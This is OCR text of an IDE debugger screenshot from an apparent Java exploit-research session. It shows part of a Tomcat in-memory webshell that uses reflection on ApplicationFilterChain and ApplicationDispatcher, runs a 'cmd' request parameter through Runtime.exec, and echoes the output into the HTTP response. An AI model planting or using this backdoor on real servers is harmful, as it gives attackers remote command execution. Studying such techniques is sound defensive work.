 WEBAPPLICATION
SpringWeb src main java web IndexController memory
Project
SpringWeb ~/IdeaProjects/SpringWeb
.idea
src
main
java
web
IndexController
WebApplication
resources
static
templates
index.html
application.properties
test
target
pom.xml
External Libraries
Scratches and Consoles
Project
Structure
Bookmarks
ationFilterChain.java ApplicationFilterFactory.java StandardWrapperValve.java Servlet.java WebApplication.java IndexController.java
Maven
Database
9
45 ThreadLocal<ServletRequest> lastServicedRequest = (ThreadLocal<ServletRequest>) lastServicedRequestField.get(applicationFilterChain);
46 ThreadLocal<ServletResponse> lastServicedResponse = (ThreadLocal<ServletResponse>) lastServicedResponseField.get(applicationFilterChain); lastSer
47
48 // 判断第一次是否反序列化成功
49 String cmd = lastServicedRequest != null ? lastServicedRequest.get().getParameter( name: "cmd") : null; cmd: null
50 // 第一个if内为第一次触发时执行的代码
51 if (!WRAP_SAME_OBJECT_FIELD.getBoolean(applicationDispatcher) || lastServicedRequest == null || lastServicedResponse == null) { lastServicedReque
52 WRAP_SAME_OBJECT_FIELD.setBoolean(applicationDispatcher, z: true); applicationDispatcher: "class org.apache.catalina.core.ApplicationDispatch
53 lastServicedRequestField.set(applicationFilterChain, new ThreadLocal()); lastServicedRequestField: "private static java.lang.ThreadLocal org.
54 lastServicedResponseField.set(applicationFilterChain, new ThreadLocal()); applicationFilterChain: "class org.apache.catalina.core.Application
55 } else if (cmd != null) {
56 InputStream inputStream = Runtime.getRuntime().exec(cmd).getInputStream();
57 StringBuilder sb = new StringBuilder("");
58 byte[] bytes = new byte[1024];
59 int line = 0;
60 while ((line = inputStream.read(bytes)) != -1) {
61 sb.append(new String(bytes, offset: 0, line));
62 }
63 Writer writer = lastServicedResponse.get().getWriter();
64 writer.write(sb.toString());
65 writer.flush();
66 }
67 } catch (Exception e) {
68 e.printStackTrace();
69 }
70
71
Debug: WebApplication
Debugger Console Actuator
Frames
"http-nio-8080-exec-1"@5,204 in group "main": RUNNING
memory:54, IndexController (web)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
WRAP_SAME_OBJECT_FIELD.getModifiers()& ~Modifier.FINAL = 8
this = {IndexController@6217}
applicationDispatcher = {Class@5315} "class org.apache.catalina.core.ApplicationDispatcher" ... Navigate
WRAP_SAME_OBJECT_FIELD = {Field@6219} "static boolean org.apache.catalina.core.ApplicationDispatcl... View
f0 = {Field@6225} "private int java.lang.reflect.Field.modifiers"
Version Control Run Debug TODO Problems Profiler Spring Terminal Build Dependencies 1 Event Log
All files are up-to-date (17 minutes ago) 54:1 LF UTF-8 4 spaces Material Oceanic